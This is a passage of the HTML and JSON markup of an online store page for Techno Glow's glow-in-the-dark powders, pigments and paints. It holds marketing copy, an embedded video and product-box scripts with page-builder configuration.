              "autoplay": false,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": false,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": false,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": false,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "slide",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": true,
              "arrows_color": "rgba(255, 255, 255, 1)",
              "arrows_height": "35px",
              "autoplay": false,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div class="shg-fw"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-2aed6348-21ef-4b93-a341-f432bea3fe29"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-c " id="s-499c3e6e-d039-4071-801c-18b92efbec0e"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-6"></div> <div class="shg-c-lg-5 shg-c-md-5 shg-c-sm-5 shg-c-xs-6"><div id="s-6fdbdb7a-bf09-4a6a-9657-3d49dc5e2c1a" class="shg-c "> <div class="shg-rich-text shg-theme-text-content shg-proportional-font-size"><h1 style="text-align: left;"><span style="color: rgb(232, 68, 69);">SPECIAL EFFECT PIGMENT AND PAINT</span></h1> <h2 style="text-align: left;"><span style="font-size: 22px;">Premium Glow-in-the-Dark Materials and Special Effects Supplies</span></h2> <p style="text-align: justify;">Illuminate your world with Techno Glow's eco-friendly photoluminescent wonders. Our innovative products blend sustainability with creativity. They include glow-in-the-dark powders, glow paints, glow stones, and tapes. We also offer color-changing, UV-reactive, and fluorescent pigments. From clear mediums to resins and acrylics to screen printing tools, and beyond. We offer a complete array of supplies to meet every artistic need and spark creativity. UV black lights complete your toolkit.</p> <p style="text-align: justify;">Experience seamless online ordering with instant shipping quotes and secure checkout. We ship worldwide from Texas within one business day. Our long-lasting, brilliant products outshine the competition. Choose Techno Glow for mesmerizing special effects. Need help? <a title="Contact Us" href="https://www.technoglowproducts.com/contact-us/">We're just a click away</a>.</p></div> </div> </div> <div class="shg-c-lg-5 shg-c-md-5 shg-c-sm-5 shg-c-xs-6"><div id="s-1fea3375-f8ec-4473-a8e5-2e7587544fd9" class="shg-c "> <div class="shogun-video shogun-video-16x9"> <iframe class="shogun-video-embed" src="https://www.youtube.com/embed/RbO9zeeFDhM?start=0&end=0&autoplay=0&loop=0&rel=0" allowfullscreen title="Embedded Youtube Video" loading="lazy"> </iframe> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-6"></div> </div> </div> <div class="shg-c " id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"><div id="s-d35d80da-f850-4153-9b52-081aa0c2af50" class="shg-c "> <div class="shg-rich-text shg-theme-text-content shg-proportional-font-size"><h1 style="text-align: left;"><span style="color: rgb(232, 68, 69);">SPECIAL EFFECT PIGMENT AND PAINT</span></h1> <h2 style="text-align: left;"><span style="font-size: 22px;">Premium Glow-in-the-Dark Materials and Special Effects Supplies</span></h2> <p style="text-align: justify;">Illuminate your world with Techno Glow's eco-friendly photoluminescent wonders. Our innovative products blend sustainability with creativity. They include glow-in-the-dark powders, glow paints, glow stones, and tapes. We also offer color-changing, UV-reactive, and fluorescent pigments. From clear mediums to resins and acrylics to screen printing tools, and beyond. We offer a complete array of supplies to meet every artistic need and spark creativity. UV black lights complete your toolkit.</p> <p style="text-align: justify;">Experience seamless online ordering with instant shipping quotes and secure checkout. We ship worldwide from Texas within one business day. Our long-lasting, brilliant products outshine the competition. Choose Techno Glow for mesmerizing special effects. Need help? <a title="Contact Us" href="https://www.technoglowproducts.com/contact-us/">We're just a click away</a>.</p></div> </div> <div id="s-e12aa97d-21a3-4585-bc42-8d46ea5d72c4" class="shg-c "> <div class="shogun-video shogun-video-16x9"> <iframe class="shogun-video-embed" src="https://www.youtube.com/embed/RbO9zeeFDhM?start=0&end=0&autoplay=0&loop=0&rel=0" allowfullscreen title="Embedded Youtube Video" loading="lazy"> </iframe> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> </div> </div></div> <div class="shg-fw"> <div class="shg-c " id="s-5963ff57-64c2-4e53-9753-7507296de4db"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-a791d928-8aee-4e1b-bb4e-acbef5a9de58"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-e08d0862-74e7-4d44-baf6-a188bf18c619"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-80931405-4e33-4aff-8174-b68ac2200ea4" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/glow-in-the-dark-powder/" target="_self"> GLOW-IN-THE-DARK POWDER </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-dd289343-f267-4cb6-8d06-e427fa07356a"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-623ab373-9e48-45c5-bbc7-d618cc18b4d4" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Techno Glow offers the largest selection of glow in the dark powders on the market. Our glow powders can be combined with paint, resin, clay, top coats for flooring and concrete, and many more mediums to create beautiful luminous effects. It comes in a variety of different colors and particle (micron) sizes for various applications. Our glow pigments are also UV black light reactive.</p></div> </div> <div class="shg-c " id="s-bb42207c-a47f-433a-9d1c-df949548d627"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-73c8a49e-cd71-42f5-b5fb-8c008200fb56" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-7005786b-19b3-4de0-bb9d-c4b3fe503dff" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-73c8a49e-cd71-42f5-b5fb-8c008200fb56",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-7005786b-19b3-4de0-bb9d-c4b3fe503dff",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c0a0c3d1-22c7-41ba-8a6d-3f9baa90ebb3" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-73c8a49e-cd71-42f5-b5fb-8c008200fb56",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c0a0c3d1-22c7-41ba-8a6d-3f9baa90ebb3"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-73c8a49e-cd71-42f5-b5fb-8c008200fb56",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "96",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijk2In0.KePI8gg3DclH29rPUzn4vvsKON3KG8qL4ckPMrm8jqg",
          
          
          
            "productHandle": "green-glow-in-the-dark-powder-1-choice-glow/",
            "productVariantId": 1855
          
        },
        "__shgProductCallback": {
          "id": "s-73c8a49e-cd71-42f5-b5fb-8c008200fb56",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-73c8a49e-cd71-42f5-b5fb-8c008200fb56"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-418e950b-8ecb-4198-a37c-7348c908c7a6" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e36e0037-4dc1-46e4-b86a-31123727c92f" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-418e950b-8ecb-4198-a37c-7348c908c7a6",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e36e0037-4dc1-46e4-b86a-31123727c92f",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-f204f7e7-64dc-4258-a88c-ae064e3939d3" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-418e950b-8ecb-4198-a37c-7348c908c7a6",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-f204f7e7-64dc-4258-a88c-ae064e3939d3"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-418e950b-8ecb-4198-a37c-7348c908c7a6",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "362",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2MiJ9.NAtl7IROe1oni8L44Nh59dnxR81iKDkse51qAXehRAs",
          
          
          
            "productHandle": "27-color-glow-powder-sample-kit-uv-flashlight/",
            "productVariantId": 1331
          
        },
        "__shgProductCallback": {
          "id": "s-418e950b-8ecb-4198-a37c-7348c908c7a6",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-418e950b-8ecb-4198-a37c-7348c908c7a6"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-92654b50-0be3-45c5-8591-be125aca290b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-92654b50-0be3-45c5-8591-be125aca290b",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-4ceb8953-a151-4ce8-b7fc-d2b9885ca868" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-4ceb8953-a151-4ce8-b7fc-d2b9885ca868"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "551",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU1MSJ9.uR_S6JFY_i7tWAP-e5FQUnxE5kYLzByMPKBQ8-n-TeY",
          
          
          
            "productHandle": "fluorescent-pink-glow-in-the-dark-powder/",
            "productVariantId": 2944
          
        },
        "__shgProductCallback": {
          "id": "s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a1ac1d85-7c97-4ba9-afca-88f6ec98a910"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-0d68fd21-9885-4200-af1c-fc69ccc3a90c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f6b12213-5dde-462f-9e02-bfa903c6592d" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-0d68fd21-9885-4200-af1c-fc69ccc3a90c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f6b12213-5dde-462f-9e02-bfa903c6592d",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-ee3a069e-4283-462a-8740-bc7167ce0d48" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-0d68fd21-9885-4200-af1c-fc69ccc3a90c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-ee3a069e-4283-462a-8740-bc7167ce0d48"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-0d68fd21-9885-4200-af1c-fc69ccc3a90c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "97",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijk3In0.RjYPKchdTr_cZFOdby6kO1N3TnjesJhdk9cGqLF--WY",
          
          
          
            "productHandle": "blue-glow-in-the-dark-powder-3-choice-glow/",
            "productVariantId": 2077
          
        },
        "__shgProductCallback": {
          "id": "s-0d68fd21-9885-4200-af1c-fc69ccc3a90c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-0d68fd21-9885-4200-af1c-fc69ccc3a90c"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-1d9f6247-5c48-457d-9040-046aed133fe3" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-a7ff127c-fdf3-4014-8152-da685839fd65" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1d9f6247-5c48-457d-9040-046aed133fe3",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-a7ff127c-fdf3-4014-8152-da685839fd65",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-2042aabf-6c67-4b88-b28f-e2e992c54591" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1d9f6247-5c48-457d-9040-046aed133fe3",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-2042aabf-6c67-4b88-b28f-e2e992c54591"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-1d9f6247-5c48-457d-9040-046aed133fe3",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "65",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjY1In0.1RK_9MM-XinPFj67lPMXFIhrKkvVok2IYWeyRiJHrNw",
          
          
          
            "productHandle": "white-glow-in-the-dark-powder/",
            "productVariantId": 2135
          
        },
        "__shgProductCallback": {
          "id": "s-1d9f6247-5c48-457d-9040-046aed133fe3",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-1d9f6247-5c48-457d-9040-046aed133fe3"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-b9a868f4-5529-4c15-997b-a66967fd873a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b9a868f4-5529-4c15-997b-a66967fd873a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b",
            "imageOffsetTop": 1756,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-bbd6cf9f-b560-496d-b3a8-11d73b665640" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b9a868f4-5529-4c15-997b-a66967fd873a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-bbd6cf9f-b560-496d-b3a8-11d73b665640"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-b9a868f4-5529-4c15-997b-a66967fd873a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "367",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2NyJ9.YqPJSZzzs70puZ8INZFAs-IQTmnxlfgtuyd7ioDkBl0",
          
          
          
            "productHandle": "pineapple-yellow-glow-in-the-dark-powder/",
            "productVariantId": 2172
          
        },
        "__shgProductCallback": {
          "id": "s-b9a868f4-5529-4c15-997b-a66967fd873a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-b9a868f4-5529-4c15-997b-a66967fd873a"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-37f1120c-458b-44f0-936c-3dc8e0c625be" class="shg-c "> <div id="slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-e08331c5-6636-4bea-b15d-8e1392dd4f24" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-36cf648c-4519-4dca-95bf-2538bb098e2a" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e08331c5-6636-4bea-b15d-8e1392dd4f24",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-36cf648c-4519-4dca-95bf-2538bb098e2a",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-64912fda-b032-4fe6-924a-64616ffa7c6d" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e08331c5-6636-4bea-b15d-8e1392dd4f24",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-64912fda-b032-4fe6-924a-64616ffa7c6d"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-e08331c5-6636-4bea-b15d-8e1392dd4f24",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "96",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijk2In0.KePI8gg3DclH29rPUzn4vvsKON3KG8qL4ckPMrm8jqg",
          
          
          
            "productHandle": "green-glow-in-the-dark-powder-1-choice-glow/",
            "productVariantId": 1855
          
        },
        "__shgProductCallback": {
          "id": "s-e08331c5-6636-4bea-b15d-8e1392dd4f24",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-e08331c5-6636-4bea-b15d-8e1392dd4f24"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-0dceaf33-421e-4a6b-b65c-dc87d8306578" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-0dceaf33-421e-4a6b-b65c-dc87d8306578",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-7d93b82a-3812-4a27-a832-818dc12f2ca4" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-7d93b82a-3812-4a27-a832-818dc12f2ca4"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "362",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2MiJ9.NAtl7IROe1oni8L44Nh59dnxR81iKDkse51qAXehRAs",
          
          
          
            "productHandle": "27-color-glow-powder-sample-kit-uv-flashlight/",
            "productVariantId": 1331
          
        },
        "__shgProductCallback": {
          "id": "s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4ccd6998-abe6-4cff-ac3c-2db7ea0a3424"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-91733890-9d71-4f25-8ac3-a687eeb8cb6d"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-3f4b26e3-7d14-41ea-a187-506e64e81466" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-3f4b26e3-7d14-41ea-a187-506e64e81466",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e7693e84-467d-4dfa-b193-56fc2169b3b7" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee",
        "callback": {
          "cb": "title",
          "data": {
